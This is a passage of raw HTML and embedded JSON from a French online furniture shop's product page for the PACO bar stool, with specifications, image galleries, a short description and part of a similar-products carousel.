pi\u00e8ce&quot;,&quot;id_feature&quot;:&quot;19&quot;,&quot;position&quot;:&quot;15&quot;},{&quot;name&quot;:&quot;Carton&quot;,&quot;value&quot;:&quot;1&quot;,&quot;id_feature&quot;:&quot;17&quot;,&quot;position&quot;:&quot;17&quot;},{&quot;name&quot;:&quot;Volume en m3&quot;,&quot;value&quot;:&quot;0,13.&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;position&quot;:&quot;18&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;45&quot;:{&quot;id_attribute&quot;:&quot;271&quot;,&quot;id_attribute_group&quot;:&quot;45&quot;,&quot;name&quot;:&quot;Chrom\u00e9 brillant&quot;,&quot;group&quot;:&quot;REDI - Structure acier finition&quot;,&quot;reference&quot;:&quot;RE-PACO-023-ch-terre&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;},&quot;118&quot;:{&quot;id_attribute&quot;:&quot;950&quot;,&quot;id_attribute_group&quot;:&quot;118&quot;,&quot;name&quot;:&quot;Terre 013 32 048&quot;,&quot;group&quot;:&quot;COTTING - Tissu Ginkgo&quot;,&quot;reference&quot;:&quot;RE-PACO-023-ch-terre&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;}},&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Article&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/86057-small_default\/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/86057-cart_default\/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/86057-home_default\/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg&quot;,&quot;width&quot;:305,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/86057-large_default\/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/86057-medium_default\/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/86057-thickbox_default\/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/86057-small_default\/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/86057-large_default\/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/86057-thickbox_default\/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;86057&quot;,&quot;position&quot;:&quot;20&quot;,&quot;associatedVariants&quot;:[&quot;86765&quot;]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/86008-small_default\/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/86008-cart_default\/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/86008-home_default\/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg&quot;,&quot;width&quot;:305,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/86008-large_default\/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/86008-medium_default\/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/86008-thickbox_default\/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/86008-small_default\/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/86008-large_default\/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/86008-thickbox_default\/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820},&quot;legend&quot;:&quot;Gamme cuir synth\u00e9tique pour collectivit\u00e9s Gingko, couleur au choix.&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;86008&quot;,&quot;position&quot;:&quot;29&quot;,&quot;associatedVariants&quot;:[&quot;86743&quot;,&quot;86748&quot;,&quot;86753&quot;,&quot;86758&quot;,&quot;86763&quot;,&quot;86768&quot;,&quot;86773&quot;,&quot;86744&quot;,&quot;86749&quot;,&quot;86754&quot;,&quot;86759&quot;,&quot;86764&quot;,&quot;86769&quot;,&quot;86774&quot;,&quot;86775&quot;,&quot;86745&quot;,&quot;86750&quot;,&quot;86755&quot;,&quot;86760&quot;,&quot;86765&quot;,&quot;86770&quot;,&quot;86742&quot;,&quot;86741&quot;,&quot;86747&quot;,&quot;86746&quot;,&quot;86752&quot;,&quot;86751&quot;,&quot;86757&quot;,&quot;86756&quot;,&quot;86761&quot;,&quot;86762&quot;,&quot;86767&quot;,&quot;86766&quot;,&quot;86771&quot;,&quot;86772&quot;]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/86009-small_default\/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/86009-cart_default\/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/86009-home_default\/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg&quot;,&quot;width&quot;:305,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/86009-large_default\/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/86009-medium_default\/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/86009-thickbox_default\/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/86009-small_default\/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/86009-large_default\/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/86009-thickbox_default\/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820},&quot;legend&quot;:&quot;Palette peinture polyester finition pi\u00e9tement, couleur au choix.&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;86009&quot;,&quot;position&quot;:&quot;30&quot;,&quot;associatedVariants&quot;:[&quot;86743&quot;,&quot;86748&quot;,&quot;86753&quot;,&quot;86758&quot;,&quot;86763&quot;,&quot;86768&quot;,&quot;86773&quot;,&quot;86744&quot;,&quot;86749&quot;,&quot;86754&quot;,&quot;86759&quot;,&quot;86764&quot;,&quot;86769&quot;,&quot;86774&quot;,&quot;86775&quot;,&quot;86745&quot;,&quot;86750&quot;,&quot;86755&quot;,&quot;86760&quot;,&quot;86765&quot;,&quot;86770&quot;,&quot;86742&quot;,&quot;86741&quot;,&quot;86747&quot;,&quot;86746&quot;,&quot;86752&quot;,&quot;86751&quot;,&quot;86757&quot;,&quot;86756&quot;,&quot;86761&quot;,&quot;86762&quot;,&quot;86767&quot;,&quot;86766&quot;,&quot;86771&quot;,&quot;86772&quot;]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/86057-small_default\/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/86057-cart_default\/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/86057-home_default\/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg&quot;,&quot;width&quot;:305,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/86057-large_default\/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/86057-medium_default\/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/86057-thickbox_default\/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/86057-small_default\/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/86057-large_default\/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/86057-thickbox_default\/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;86057&quot;,&quot;position&quot;:&quot;20&quot;,&quot;associatedVariants&quot;:[&quot;86765&quot;]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:281.4,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:false,&quot;availability_message&quot;:null,&quot;availability_date&quot;:null,&quot;availability&quot;:null}" class="clearfix"><section class="product-features"><dl class="data-sheet"><dt class="name">Hauteur total</dt><dd class="value">76 cm.</dd><dt class="name">Largeur</dt><dd class="value">37 cm.</dd><dt class="name">Hauteur d&#039;assise</dt><dd class="value">76 cm.</dd><dt class="name">Profondeur</dt><dd class="value">37 cm.</dd><dt class="name">Poids unitaire</dt><dd class="value">10,3 kg.</dd><dt class="name">Emballage par</dt><dd class="value">1 pièce</dd><dt class="name">Carton</dt><dd class="value">1</dd><dt class="name">Volume en m3</dt><dd class="value">0,13.</dd></dl> </section><div class="product-out-of-stock"></div><div class="row garantie-et-norme"><div class="col-5"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/garantie.png" alt="garantie 1 an" class="img-fluid"> Garantie 1 an</div><div class="col-7"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/normes.png" alt="normes EU" class="img-fluid"> Normes européennes</div></div></div></div> </section></div></div></div><div id="ambiance" class="col-12"><div class="row"><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-0"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/5/7//63c6b647c3d9b.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-0"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/5/7//63c6b647c3d9b.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-1"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/5/7//63c6b65a33fec.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-1"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/5/7//63c6b65a33fec.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-2"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/5/7//63c6b6482bc24.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-2"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/5/7//63c6b6482bc24.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-3"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/5/7//63c6b648c9e07.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-3"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/5/7//63c6b648c9e07.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-4"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/5/7//63c6b6493ce72.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-4"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/5/7//63c6b6493ce72.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-5"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/5/7//63c6b64a0b5f7.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-5"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/5/7//63c6b64a0b5f7.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-6"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/5/7//63c6b64a97bb1.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-6"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/5/7//63c6b64a97bb1.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-7"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/5/7//63c6b64b446ab.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-7"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/5/7//63c6b64b446ab.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-8"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/5/7//63c6b64be561f.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-8"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/5/7//63c6b64be561f.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-9"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/5/7//63c6b64c73952.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-9"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/5/7//63c6b64c73952.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-10"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/5/7//63c6b64d16a81.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-10"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/5/7//63c6b64d16a81.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-11"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/5/7//63c6b64db5869.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-11"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/5/7//63c6b64db5869.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-12"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/5/7//63c6b64e70a37.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-12"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/5/7//63c6b64e70a37.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-13"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/5/7//63c6b64ed9cb5.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-13"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/5/7//63c6b64ed9cb5.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-14"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/5/7//63c6b64f8f293.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-14"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/5/7//63c6b64f8f293.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-15"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/5/7//63c6b650126a4.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-15"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/7/5/7//63c6b650126a4.jpg" alt="" class="img-fluid"></div></div></div></div></div></div></div></div> <section class="product-accessories block block-section"><p class="custom-title"><span>En savoir</span>plus</p><div style="margin-top:1.5em"><p>Ce superbe tabouret sera parfait pour votre cuisine ou coin bar. Son style moderne vous permet d’ajouter une touche de luxe à votre intérieur. L’assise est rembourrée de mousse haute densité pour un maintien optimal. Le tout est recouvert de cuir synthétique pour collectivités à la finition douce pour ajouter classe à la modernité. La structure de conception simple et robuste lui assure un grand stabilité et un grand confort. Le piétement et le repose pieds en acier lui va à merveille quelle que soit la couleur.</p></div> </section> <section class="product-accessories block block-section"><p class="custom-title"><span>Produits</span>similaires</p><div class="block-content"><div class="products slick-products-carousel products-grid slick-default-carousel"><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="484" data-id-product-attribute="86612"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/484-86612-tabouret-de-bar-design-nao-assise-et-dossier-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/3837-redi_structure_acier_finition-noir_3014_brillant/4085-cotting_tissu_ginkgo-chataigne_01332003" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/85883-home_default/tabouret-de-bar-design-nao-assise-et-dossier-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg" alt="Tabouret de bar design NAO, piétement peinture polyester noir, assise cuir synthétique pour collectivité couleur Châtaigne." data-full-size-image-url="https://www.100chaises.fr/85883-thickbox_default/tabouret-de-bar-design-nao-assise-et-dossier-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tabourets</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/484-tabouret-de-bar-design-nao-assise-et-dossier-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html">Tabouret de bar design NAO, assise et dossier...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/484-86612-tabouret-de-bar-design-nao-assise-et-dossier-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/3837-redi_structure_acier_finition-noir_3014_brillant/4085-cotting_tissu_ginkgo-chataigne_01332003">REDI</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/484-86612-tabouret-de-bar-design-nao-assise-et-dossier-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/3837-redi_structure_acier_finition-noir_3014_brillant/4085-cotting_tissu_ginkgo-chataigne_01332003">RE-NAO-023</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/484-86612-tabouret-de-bar-design-nao-assise-et-dossier-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/3837-redi_structure_acier_finition-noir_3014_brillant/4085-cotting_tissu_ginkgo-chataigne_01332003"> <span class="product-price" content="345.48">345,48&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/484-86601-tabouret-de-bar-design-nao-assise-et-dossier-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/271-redi_structure_acier_finition-chrome_brillant/956-cotting_tissu_ginkgo-anthracite_013_32_002" class="color" title="Chromé brillant" style="background-color: acierchrome" ><span class="sr-only">Chromé brillant</span></a> <a href="https://www.100chaises.fr/484-86621-tabouret-de-bar-design-nao-assise-et-dossier-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/271-redi_structure_acier_finition-chrome_brillant/947-cotting_tissu_ginkgo-seigle_013_32_027" class="color" title="Seigle 013 32 027" style="background-color: seigle01332027" ><span class="sr-only">Seigle 013 32 027</span></a> <a href="https://www.100chaises.fr/484-86626-tabouret-de-bar-design-nao-assise-et-dossier-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/271-redi_structure_acier_finition-chrome_brillant/950-cotting_tissu_ginkgo-terre_013_32_048" class="color" 